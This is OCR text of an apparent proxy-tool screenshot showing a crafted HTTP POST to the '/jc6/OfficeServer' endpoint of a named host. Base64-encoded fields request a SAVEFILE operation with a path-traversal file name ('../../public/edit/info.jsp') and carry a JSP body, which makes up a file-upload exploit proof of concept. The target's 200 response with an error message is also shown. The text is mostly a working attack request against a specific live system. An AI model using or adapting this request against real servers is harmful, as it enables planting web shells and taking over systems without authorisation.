 equest
Pretty Raw Hex U2C \n
POST /jc6/OfficeServer HTTP/1.1
Host: oa.qhgkz.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, likeGecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=63766573e5ae9ee9aa8ce5aea4e79a84706f63
Connection: close
Content-Length: 138
hacker test 87 0 533
DBSTEP=REJTVEVQ
OPTION=U0FWRUZJTEU=
FILENAME=Li4vLi4vcHVibGljL2VkaXQvaW5mby5qc3A=
<%out.println("only test");%
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=3CA43450D2DFE782ABCAE4F11E86C2AB; Path=/jc6/; HttpOnly
4 Date: Thu, 17 Aug 2023 10:05:14 GMT
5 Connection: close
6 Content-Length: 95
7
8 hacker test 87 0 31 0 客户端发送数据包错误!